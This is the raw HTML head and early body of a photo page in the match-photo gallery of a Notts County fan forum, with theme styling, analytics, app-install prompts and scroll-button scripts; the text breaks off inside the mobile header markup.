

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/
body_size: 30037
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">1888556 10203559783906018 1081197849403338520 N - Match Photos - Pride of Nottingham (Notts County Community)</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/gallery_front_gallery.css?v=6112683abf1767227251'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.382e64ee22f14d21588f14854c88bd8d.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1968269210_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1764936824_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="1888556 10203559783906018 1081197849403338520 N">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/">
				
			
		
	
		
			
				
			
		
	
		
			
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2014-04-22T21:13:22Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg">
				
			
		
	
		
			
				
					<meta property="og:image:type" content="image/jpeg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Pride of Nottingham (Notts County Community)">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_GB">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/">
		
	
		
			<link rel="preload" href="https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg" as="image" type="image/jpeg" />
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\gallery\Image" data-controller="core.front.core.app" data-pageApp="gallery" data-pageLocation="front" data-pageModule="gallery" data-pageController="view" data-id="817" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
